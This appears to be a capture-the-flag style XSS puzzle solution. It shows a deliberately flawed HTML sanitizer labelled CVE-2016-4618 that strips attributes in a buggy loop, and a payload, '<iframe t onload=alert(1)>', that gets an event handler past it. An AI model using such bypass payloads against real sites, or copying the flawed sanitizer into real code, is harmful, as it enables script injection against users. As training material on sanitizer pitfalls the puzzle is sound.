 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
// CVE-2016-4618
function escape(s) {
  var div = document.implementation.createHTMLDocument().createElement('div');
  div.innerHTML = s;
  function f(n) {
    if ('SCRIPT' === n.tagName) n.parentNode.removeChild(n);
    for (var i=0; i<n.attributes.length; i++) {
      var name = n.attributes[i].name;
      if (name !== 'class') { n.removeAttribute(name); }
    }
  }
  [].map.call(div.querySelectorAll('*'), f);
  return div.innerHTML;
}
Input 26
<iframe t onload=alert(1)>
Output Win!
<iframe onload="alert(1)"></iframe>